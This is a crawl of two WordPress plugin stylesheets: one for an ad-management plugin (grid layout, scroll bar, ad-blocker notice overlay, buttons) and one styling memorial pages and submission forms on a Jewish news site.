/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 21.8%; margin: .8% 1.6% .8% 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 21.8%; margin: .8% 1.6% .8% 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 21.8%; margin: .8% 1.6% .8% 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }*/
.bsaProScrollBar .bsaReset { clear: none !important; } /* Scroll Bar */
/* -- END -- RESPONSIVE STYLE */


/* -- START -- SCROLL BAR */
/* Container DIV - automatically generated */
.simply-scroll-container {
	position: relative;
	top: 0;
	left: 0;
	width: 100%;
}

/* Clip DIV - automatically generated */
.simply-scroll-clip {
	position: relative;
	overflow: hidden;
}

/* UL/OL/DIV - the element that simplyScroll is inited on
Class name automatically added to element */
.simply-scroll-list {
	overflow: hidden;
	margin: 0;
	padding: 0;
	list-style: none;
}

.simply-scroll-list li {
	padding: 0;
	margin: 0;
	list-style: none;
}

.simply-scroll-list li img {
	border: none;
	display: block;
}

/* Custom class modifications - adds to / overrides above

.simply-scroll is default base class */

/* Container DIV */
.simply-scroll {
	width: 1920px;
	height: auto;
}

/* Clip DIV */
.simply-scroll .simply-scroll-clip {
	width: 1920px;
	height: auto;
}
/* -- END -- SCROLL BAR */


/* -- START -- MARKETING AGENCY */
.bsaSite {
	text-align: center;
	background: lightgrey no-repeat;
	background-size: cover;
	height: 125px;
	position: relative;
}

.bsaSite:nth-child(3n+1) {
	margin-left: 0 !important;
}

.bsaSiteInner {
	position: absolute;
	text-align: center;
	bottom: 0;
	width: 100%;
	height: 125px;
	overflow: hidden;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner h3 {
	margin: 10px 0 0 !important;
	padding: 10px 10px 15px !important;
}

.bsaSiteInner h3 > a,
.bsaSiteInner h3 > small,
.bsaSiteInner h3 > a:hover,
.bsaSiteInner h3 > small:hover {
	position: relative;
	color: white !important;
	bottom: 10px;
}

.bsaSiteInner h3 > a {
	position: relative;
	font-size: 24px;
	line-height: 27px;
	margin-bottom: 5px;
	text-decoration: none !important;
}

.bsaSiteInner h3 > small {
	font-weight: normal;
	position: absolute;
	width: 90%;
	left: 0;
	top: 80px;
	bottom: 0;
	white-space: nowrap;
	overflow: hidden;
	margin: 0 5%;
	opacity: 1;
	text-overflow: ellipsis;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner:hover h3 > small {
	opacity: 0;
	left: 0;
	top: 140px;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner .bsaSiteActions {
	font-weight: normal;
	position: absolute;
	width: 84%;
	left: 0;
	bottom: -40px;
	overflow: hidden;
	opacity: 0;
	margin: 0 8%;
	padding: 0;
	-webkit-transition: all .25s; /* For Safari 3.1 to 6.0 */
	transition: all .25s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction {
	float: left;
	width: 47%;
	margin: 0;
	padding: 4px 0;
	color: white;
	border-radius: 40px;
	border: 1px solid white;
	text-align: center;
	-webkit-transition: all .25s; /* For Safari 3.1 to 6.0 */
	transition: all .25s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction a {
	color: white;
	text-decoration: none;
	-webkit-transition: all .25s; /* For Safari 3.1 to 6.0 */
	transition: all .25s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction:hover{
	color: black;
	background-color: white;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction:hover a {
	color: black;
}

.bsaSiteInner .bsaSiteActions .bsaSiteActionLeft {

}

.bsaSiteInner .bsaSiteActions .bsaSiteActionRight {
	float: right;
}

.bsaSiteInner:hover .bsaSiteActions {
	opacity: 1;
	left: 0;
	bottom: 15px;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner .bsaSiteInnerBg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: black;
	opacity: .5;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner:hover .bsaSiteInnerBg {
	opacity: .9;
	background-color: black;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

/* -- END -- MARKETING AGENCY */


/* -- START -- AD NOTICE */
.bsaBlurWrapper {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
}

.bsaBlurInner {
	width: 100%;
	max-width: 500px;
	height: 150px;
	margin: 15% auto 0;
	background: url('../../img/detection.png') center left no-repeat;
	text-align: center;
}

.bsaBlurInnerContent {
	float: right;
	text-align: right;
	font-size: 14px;
	margin-top: 45px;
	margin-right: 15px;
	padding: 15px;
	max-width: 60%;
}

.bsaBlurInnerContent h3 {
	font-weight: bold;
	font-size: 20px;
	margin: 0;
	padding: 0;
}

.bsaBlurInnerContent p {
	margin: 10px 0 0;
	padding: 0;
	font-size: 14px;
	color: black;
}

.bsaBlurContent > * {
	filter: blur(5px) !important;
	-webkit-filter: blur(5px) !important;
	-moz-filter: blur(5px) !important;
	-o-filter: blur(5px) !important;
	-ms-filter: blur(5px) !important;
	opacity: .5;
}

.bsaBlurContent > .bsaBlurWrapper {
	filter: blur(0) !important;
	-webkit-filter: blur(0) !important;
	-moz-filter: blur(0) !important;
	-o-filter: blur(0) !important;
	-ms-filter: blur(0) !important;
	opacity: 1;
}
/* -- END -- AD NOTICE */


/* -- START -- COUNTDOWN */
.bsaCountdown {
	position: absolute;
	bottom: 0;
	right: 0;
	padding: 1px 3px;
	font-size: 10px;
	background-color: white;
	color: black;
	border-radius: 0;
	margin: 0;
	z-index: 1000;
}
.bsaCountdown span { font-size: 10px; }
/* -- END -- COUNTDOWN */				
.apPluginContainer .z-depth-1, .apPluginContainer .card-panel, .apPluginContainer .card, .apPluginContainer .toast, .apPluginContainer .btn, .apPluginContainer .btn-large, .bsaButtonGroup .btn-large, .apPluginContainer .btn-floating, .apPluginContainer .dropdown-content, .apPluginContainer .collapsible {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }

.apPluginContainer .z-depth-1-half, .apPluginContainer .btn:hover, .apPluginContainer .btn-large:hover, .bsaButtonGroup .btn-large:hover, .apPluginContainer .btn-floating:hover, .apPluginContainer .modal {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15); }

.apPluginContainer .z-depth-2 {
  -webkit-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  -moz-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19); }

.apPluginContainer .z-depth-3 {
  -webkit-box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
  -moz-box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
  box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19); }

.apPluginContainer .z-depth-4 {
  -webkit-box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);
  -moz-box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);
  box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21); }

.apPluginContainer .z-depth-5 {
  -webkit-box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);
  -moz-box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);
  box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22); }

.apPluginContainer .card-panel {
  padding: 20px;
  margin: 0.5rem 0 1rem 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  background-color: #fff; }



.bsaButtonGroup .waves-effect,
.apPluginContainer .waves-effect {
  position: relative;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  z-index: 1;
  will-change: opacity, transform;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out; }
.apPluginContainer .waves-effect .waves-ripple {
  position: absolute;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  opacity: 0;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.7s ease-out;
  -moz-transition: all 0.7s ease-out;
  -o-transition: all 0.7s ease-out;
  -ms-transition: all 0.7s ease-out;
  transition: all 0.7s ease-out;
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  pointer-events: none; }
.apPluginContainer .waves-effect.waves-light .waves-ripple {
  background-color: rgba(255, 255, 255, 0.45); }
.apPluginContainer .waves-effect.waves-red .waves-ripple {
  background-color: rgba(244, 67, 54, 0.7); }
.apPluginContainer .waves-effect.waves-yellow .waves-ripple {
  background-color: rgba(255, 235, 59, 0.7); }
.apPluginContainer .waves-effect.waves-orange .waves-ripple {
  background-color: rgba(255, 152, 0, 0.7); }
.apPluginContainer .waves-effect.waves-purple .waves-ripple {
  background-color: rgba(156, 39, 176, 0.7); }
.apPluginContainer .waves-effect.waves-green .waves-ripple {
  background-color: rgba(76, 175, 80, 0.7); }
.apPluginContainer .waves-effect.waves-teal .waves-ripple {
  background-color: rgba(0, 150, 136, 0.7); }

.apPluginContainer .waves-notransition {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important; }

.apPluginContainer .waves-circle {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%); }

.apPluginContainer .waves-input-wrapper {
  border-radius: 0.2em;
  vertical-align: bottom; }
.apPluginContainer .waves-input-wrapper .waves-button-input {
  position: relative;
  top: 0;
  left: 0;
  z-index: 1; }

.apPluginContainer .waves-circle {
  text-align: center;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  border-radius: 50%; }

.apPluginContainer .waves-block {
  display: block; }

/* Firefox Bug: link not triggered */
.apPluginContainer a.waves-effect .waves-ripple {
  z-index: -1;
}


.bsaButtonGroup .btn, .bsaButtonGroup .btn-large, .bsaButtonGroup .btn-flat {
  display: inline-block;
  height: 36px;
  margin-bottom: 15px;
  padding: 0 2rem;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  line-height: 36px;
  text-transform: uppercase;
  border: none;
  outline: 0;
  -webkit-tap-highlight-color: transparent;
}

.bsaButtonGroup .btn, .bsaButtonGroup .btn-large {
  text-decoration: none;
  color: #FFF;
  background-color: #2196F3;
  text-align: center;
  letter-spacing: 0.5px;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  cursor: pointer;
}

.bsaButtonGroup {
  text-align: center;
}

.bsaButtonGroup > a > i {
  margin-left: 10px;
}

.bsaButtonGroup .btn-large:focus, .bsaButtonGroup .btn-large:hover, .bsaButtonGroup .btn-large:visited {
  color: #ffffff;
}

.bsaButtonGroup .btn:hover, .bsaButtonGroup .btn-large:hover {
  background-color: #39a1f4;
  color: #ffffff;
}

.bsaButtonGroup .btn-large-red {
  background-color: #F44336;
  color: #ffffff;
}

.bsaButtonGroup .btn-large-red:hover {
  background-color: #f4665c;
  color: #ffffff;
}

.bsaButtonGroup .btn-large {
  height: 54px;
  line-height: 56px;
}

.bsaButtonGroup .btn-large-next:focus, .bsaButtonGroup .btn-large-next:hover, .bsaButtonGroup .btn-large-next:visited {
  color: #9e9e9e;
}

.bsaButtonGroup .btn-large-next {
  background-color: #e0e0e0;
  color: #bdbdbd;
  margin-right: 15px;
}

.bsaButtonGroup .btn-large-next:hover {
  background-color: #eeeeee;
  color: #9e9e9e;
}

.bsaButtonGroup .btn-large-buy {
  /*background-color: #39a1f4;*/
}

.bsaButtonGroup .btn-large-buy:hover {
  /*background-color: #39a1f4;*/
}

.bsaButtonGroup .apPluginContainer {
  width: auto;
}



.apPluginContainer .btn, .apPluginContainer .btn-large, .apPluginContainer .btn-flat {
  display: inline-block;
  height: 36px;
  margin-bottom: 15px;
  padding: 0 2rem;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  line-height: 36px;
  text-transform: uppercase;
  border: none;
  outline: 0;
  -webkit-tap-highlight-color: transparent;
}

.apPluginContainer .btn.disabled, .apPluginContainer .disabled.btn-large, .apPluginContainer .btn-floating.disabled, .apPluginContainer .btn-large.disabled, .apPluginContainer .btn:disabled, .apPluginContainer .btn-large:disabled, .apPluginContainer .btn-large:disabled, .apPluginContainer .btn-floating:disabled {
  background-color: #DFDFDF;
  box-shadow: none;
  color: #9F9F9F; }
.apPluginContainer .btn.disabled:hover, .apPluginContainer .disabled.btn-large:hover, .apPluginContainer .btn-floating.disabled:hover, .apPluginContainer .btn-large.disabled:hover, .apPluginContainer .btn:disabled:hover, .apPluginContainer .btn-large:disabled:hover, .apPluginContainer .btn-large:disabled:hover, .apPluginContainer .btn-floating:disabled:hover {
  background-color: #DFDFDF;
  color: #9F9F9F; }

.apPluginContainer .btn i, .apPluginContainer .btn-large i, .apPluginContainer .btn-floating i, .apPluginContainer .btn-large i, .apPluginContainer .btn-flat i {
  font-size: 1.3rem;
  line-height: inherit; }

.apPluginContainer .btn, .apPluginContainer .btn-large {
  text-decoration: none;
  color: #FFF;
  background-color: #2196F3;
  text-align: center;
  letter-spacing: 0.5px;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  cursor: pointer; }
.apPluginContainer .btn:hover, .apPluginContainer .btn-large:hover {
  background-color: #39a1f4; }

.apPluginContainer .btn-floating {
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 37px;
  height: 37px;
  line-height: 37px;
  padding: 0;
  background-color: #2196F3;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  cursor: pointer; }
.apPluginContainer .btn-floating i {
  width: inherit;
  display: inline-block;
  text-align: center;
  color: #FFF;
  font-size: 1.6rem;
  line-height: 37px; }
.apPluginContainer .btn-floating.btn-large {
  width: 55.5px;
  height: 55.5px; }
.apPluginContainer .btn-floating.btn-large i {
  line-height: 55.5px; }

.apPluginContainer .btn-flat {
  box-shadow: none;
  background-color: transparent;
  color: #343434;
  cursor: pointer; }
.apPluginContainer .btn-flat.disabled {
  color: #b3b3b3; }

.apPluginContainer .btn-large {
  height: 54px;
  line-height: 56px; }
.apPluginContainer .btn-large i {
  font-size: 1.6rem; }




/*******************
  Utility Classes
*******************/
.apPluginContainer .left-align {
  text-align: left; }

.apPluginContainer .right-align {
  text-align: right; }

.apPluginContainer .center, .apPluginContainer .center-align {
  text-align: center; }

.apPluginContainer .left {
  float: left !important; }

.apPluginContainer .right {
  float: right !important; }

.apPluginContainer .no-select, input[type=range], input[type=range] + .thumb {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.apPluginContainer .circle {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box; }

.apPluginContainer .center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

@font-face {
  font-family: "Material-Design-Icons";
  src: url("icons/Material-Design-Icons.eot?-g7cqhn");
  src: url("icons/Material-Design-Icons.eot?#iefix-g7cqhn") format("embedded-opentype"), url("icons/Material-Design-Icons.woff?-g7cqhn") format("woff"), url("icons/Material-Design-Icons.ttf?-g7cqhn") format("truetype"), url("icons/Material-Design-Icons.svg?-g7cqhn#Material-Design-Icons") format("svg");
  font-weight: normal;
  font-style: normal; }

.apPluginContainer [class^="mdi-"], .apPluginContainer .select-wrapper span.select-dropdown:after, [class*=" mdi-"] {
  font-family: "Material-Design-Icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.apPluginContainer .mdi-hardware-keyboard-arrow-right:before {
  content: "\e7b6"; }

.apPluginContainer .mdi-content-add:before {
  content: "\e6fb"; }				.bsaProContainer-98 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-99 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-100 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-54 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-113 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-114 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-190 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-244 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-23 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-115 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-128 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-129 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-255 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-256 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-504 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-505 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-180 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-181 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-426 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-427 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-428 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-233 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-234 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-235 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-548 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-549 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-550 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-147 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-662 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-663 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-736 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-737 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-287 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-288 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-397 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-398 { margin: 0 auto; max-width: 728px; }

.bsaProContainer-88 { margin: 0 auto; max-width: 728px; }
			</style>
			

--- FILE ---
content_type: text/css
request_url: https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4
body_size: 1125
content:
/* SINGLE TEMPLATE (Memorials CSS) */
@import url('https://fonts.googleapis.com/css2?family=Abril+Fatface&display=swap');


/* Style the form container */
.Memorials_form {
    background: transparent;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    padding: 20px;
    width: 95%; /* Adjust the width as needed */
    max-width: 100%; /* Adjust the max-width as needed */
}

/* Style labels */
label {
    display: block;
    font-weight: bold;
    margin-bottom: 5px;
}

/* Style input and select elements */
input, textarea, select {
    width: 100%;
    padding: 10px;
    margin: 5px 0;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive; /* Replace with your desired font */
    font-size: 16px;
}

/* Style radio buttons */
.gender {
    display: flex;
    justify-content: space-between;
}

/* Style submit button */
button {
    width: 100%;
    margin-top: 10px;
}
.row {
    display: flex;
    justify-content: space-between;
    margin: 5px 0;
}

/* Style labels */
label {
    width: 45%; /* Adjust the label width as needed */
    font-weight: bold;
    margin: 0;
}

/* Style input elements */
input, textarea {
    width: 50%; /* Adjust the input element width as needed */
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive; /* Replace with your desired font */
    font-size: 16px;
}

/* Style radio buttons and select elements as needed */

/* Style submit button */
button {
    width: 100%;
    margin-top: 10px;
}
.Memorials_form .row {
    display: flex;
    justify-content: space-between;
    margin: 5px 0;
}

/* Style labels */
label {
    width: 45%;
    font-weight: bold;
    margin: 0;
}

/* Style input elements and select elements */
input, textarea, select {
    width: 50%;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive;
    font-size: 16px;
}

/* Style submit button */
input[type="submit"] {
    width: 100%;
    margin-top: 20px; /* Adjust the margin as needed */
    padding: 15px 20px !important; /* Adjust the padding to increase the button's thickness */
    border: none;
    border-radius: 10px;
    background-color: #007BFF; /* Change the background color as needed */
    color: #fff;
    font-size: 16px;
    cursor: pointer;
}

/* Adjust the input element width */
input, textarea, select {
    width: 70%; /* Adjust the input element width as needed */
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive;
    font-size: 16px;
}
#full-name {
    margin-top: 20px; /* Adjust the margin as needed */
}


:root {
    --background-white: #FEFAE0;
    --primary-colour : #BC6C25;
    --secondary : #DDA15E;
    --tertionary:#606C38;
    --text :#283618 ;

  }


.photo {
    max-width: 100%;
    box-shadow:0 10px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19) !important;
    border: 5px solid var(--primary-colour);
    border-radius: 5px;
	width: 100%;
}


p, label, a {
    font-family: "Montserrat", "Times New Roman", sans-serif;
    font-weight: 400;
}


.dates{
    display: flex;
    justify-content: space-between; 
    align-items: center; 
    font-family: "Abril Fatface", "Times New Roman", sans-serif;

}

.dob, .dod {
    display: flex;
    flex: 1;
    padding: 5px;
    margin: 5px;
    border: 1px solid var(--primary-colour);
    border-radius: 10px;
    background-color: var(--secondary);
    color: var(--text);
    text-align: center;
    flex-direction: column;
    flex-wrap: wrap;
    align-content: center;
    justify-content: center;
    align-items: center;
}
.dob h2, .dob h3, .dod h2, .dod h3 {
    margin: 0;
    padding: 0;
    font-size: 1rem;
}

.single_Memorials{
    max-width: 75%;
    margin: 0 auto;
}

.single_Memorials .first_section {
    display: inline-block;
	    vertical-align: top;
}
.single_Memorials .left {
    width: 29%;
}
.single_Memorials .right {
    width: 69%;
	padding-left: 5%;
}
.pri_Name{
    
    font-family: "Abril Fatface", "Times New Roman", sans-serif;
	font-size: 4rem;
	line-height: 50px;
    
}
.small_dates, .sex {
	font-family: "Abril Fatface", "Times New Roman", sans-serif;
    margin: 5px;
	font-size: 1rem;    
}

.midle-body{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap-reverse;
}
.discription {
  width: 48vw;
  margin: 4vw 2vw;
}

.right-description{
	margin-top: 40px;
}
.right-description div {
    flex: 1; 
    padding: 5px;
    margin: 5px;
    border: 1px solid var(--primary-colour); 
    border-radius: 10px;
    background-color: var(--secondary);
    color: var(--text);
    text-align: center;
    font-family: "Abril Fatface", "Times New Roman", sans-serif;
    font-weight: 100;
    font-size:large;
}
.right-description h3 , .right-description h4 {
    margin: 0;
    padding: 0;
}
.right-description h4, .dates span {
    font-family: 'Montserrat';
    font-weight: 300;

}

.bubble {
    position: relative;
    z-index: -1;
}
.circle1 {
    width: 70px;
    height: 70px;
    background-color: var(--secondary);
    border-radius: 50%;
    position: absolute;
    top: 100px;
    left: 0px;
}
.circle2 {
    width: 50px;
    height: 50px;
    background-color: var(--tertionary);
    border-radius: 50%;
    position: absolute;
    top: 0px;
    left: 100px;
}

.circle3 {
    width: 100px;
    height: 100px;
    background-color:var(--primary-colour);
    border-radius: 50%;
    position: absolute;
    top: 0px;
    left: 10px;
}
.type-memorials footer.entry-footer {
    max-width: 75%;
    margin: 0 auto;
}
h3.entry-title.title-size-md {
    font-size: 35px;
}
.row.Memorials_row img {
    height: 17em;
    object-fit: cover;
}

/* ACHIEVE PAGE CSS */
.Memorials_row .entry-content {
    text-align: center;
    margin-bottom: 50px;
    margin-top: 10px;
}
.Memorials_row h3.entry-title.title-size-md{
    font-size: 30px;
}
a.Memorials_btn {
    background-color: #006ebc;
    color: white;
    padding: 10px;
    width: 100%;
    display: block;
}

.all_btn {
    width: 100%;
	text-align: center;
	    margin-top: 50px;
}

header.page-header {
    margin-bottom: 20px;
}